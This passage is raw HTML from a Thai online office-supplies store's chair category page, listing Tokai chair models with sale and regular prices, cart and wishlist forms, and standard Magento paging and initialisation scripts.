data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78882,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-08-fs039554" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039554-chair-tokai-sd-08.jpg"  width="" height="" alt="เก้าอี้ 1 ที่นั่งรุ่นเยอรมัน โตไก SD-08"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-08-fs039554">เก้าอี้ 1 ที่นั่งรุ่นเยอรมัน โตไก SD-08</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78871" data-price-box="product-id-78871">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78871"  data-price-amount="1095" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,095.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78871"  data-price-amount="1288" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1,288.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039554" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78871/" method="post"><input type="hidden" name="product" value="78871"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78871,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-02-fs039431" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039431-chair-tokai-sd-02.jpg"  width="" height="" alt="เก้าอี้ 1 ที่นั่งเรนโบว์ โตไก SD-02"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-02-fs039431">เก้าอี้ 1 ที่นั่งเรนโบว์ โตไก SD-02</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78883" data-price-box="product-id-78883">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78883"  data-price-amount="850" data-price-type="finalPrice" class="price-wrapper " ><span class="price">850.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78883"  data-price-amount="1000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1,000.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039431" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78883/" method="post"><input type="hidden" name="product" value="78883"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78883,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-cp-01-fs039424" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039424-chair-tokai-cp-01.jpg"  width="" height="" alt="เก้าอี้ 1 ที่นั่งโพลี โตไก CP-01"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-cp-01-fs039424">เก้าอี้ 1 ที่นั่งโพลี โตไก CP-01</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78885" data-price-box="product-id-78885">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78885"  data-price-amount="820" data-price-type="finalPrice" class="price-wrapper " ><span class="price">820.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78885"  data-price-amount="965" data-price-type="oldPrice" class="price-wrapper " ><span class="price">965.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039424" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78885/" method="post"><input type="hidden" name="product" value="78885"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78885,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-012-fs039271" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039271-chair-tokai-sd-012.jpg"  width="" height="" alt="เก้าอี้ 2-4 ที่นั่ง โตไก SD-012"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-012-fs039271">เก้าอี้ 2-4 ที่นั่ง โตไก SD-012</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78713" data-price-box="product-id-78713">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78713"  data-price-amount="3650" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,650.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78713"  data-price-amount="4294" data-price-type="oldPrice" class="price-wrapper " ><span class="price">4,294.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039271" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78713/" method="post"><input type="hidden" name="product" value="78713"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78713,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-013-fs039288" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039288-chair-tokai-sd-013.jpg"  width="" height="" alt="เก้าอี้ 2-4 ที่นั่ง โตไก SD-013"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-013-fs039288">เก้าอี้ 2-4 ที่นั่ง โตไก SD-013</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78712" data-price-box="product-id-78712">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78712"  data-price-amount="4540" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,540.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78712"  data-price-amount="5341" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5,341.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039288" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78712/" method="post"><input type="hidden" name="product" value="78712"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78712,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-014-fs039295" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039295-chair-tokai-sd-014_1.jpg"  width="" height="" alt="เก้าอี้ 2-4 ที่นั่ง โตไก SD-014"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-014-fs039295">เก้าอี้ 2-4 ที่นั่ง โตไก SD-014</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78711" data-price-box="product-id-78711">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78711"  data-price-amount="5475" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,475.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78711"  data-price-amount="6441" data-price-type="oldPrice" class="price-wrapper " ><span class="price">6,441.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039295" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78711/" method="post"><input type="hidden" name="product" value="78711"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78711,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-003-fs039226" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039226-chair-tokai-sd-003.jpg"  width="" height="" alt="เก้าอี้ 2-4 ที่นั่งเปลือกตัว S โตไก SD-003"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-003-fs039226">เก้าอี้ 2-4 ที่นั่งเปลือกตัว S โตไก SD-003</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78718" data-price-box="product-id-78718">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78718"  data-price-amount="3775" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,775.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78718"  data-price-amount="4441" data-price-type="oldPrice" class="price-wrapper " ><span class="price">4,441.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039226" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78718/" method="post"><input type="hidden" name="product" value="78718"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78718,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-cp-112-fs039301" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039301-chair-tokai-cp-112.jpg"  width="" height="" alt="เก้าอี้ 2-4 ที่นั่งโพลี โตไก CP-112"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-cp-112-fs039301">เก้าอี้ 2-4 ที่นั่งโพลี โตไก CP-112</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78709" data-price-box="product-id-78709">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78709"  data-price-amount="2640" data-price-type="finalPrice" class="price-wrapper " ><span class="price">2,640.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78709"  data-price-amount="3106" data-price-type="oldPrice" class="price-wrapper " ><span class="price">3,106.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039301" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78709/" method="post"><input type="hidden" name="product" value="78709"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78709,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-cp-113-fs039318" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/c/h/chair-tokai-cp-113-fs039318.jpg"  width="" height="" alt="เก้าอี้ 2-4 ที่นั่งโพลี โตไก CP-113"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-cp-113-fs039318">เก้าอี้ 2-4 ที่นั่งโพลี โตไก CP-113</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78710" data-price-box="product-id-78710">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78710"  data-price-amount="2810" data-price-type="finalPrice" class="price-wrapper " ><span class="price">2,810.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78710"  data-price-amount="3306" data-price-type="oldPrice" class="price-wrapper " ><span class="price">3,306.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039318" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78710/" method="post"><input type="hidden" name="product" value="78710"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78710,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li> </ol></div><div class="toolbar-bottom">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":16,"url":"https:\/\/stationerymine.com\/furniture-and-decorative-products\/office-furniture\/chair","formKey":"3MNkpPOMA4srgT65","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">81</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div>       <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair?p=4" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair?p=5" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair?p=2" title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;"><span class="label">Page</span> <span>ต่อไป</span></a></li> </ul></div>    </div></div> <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
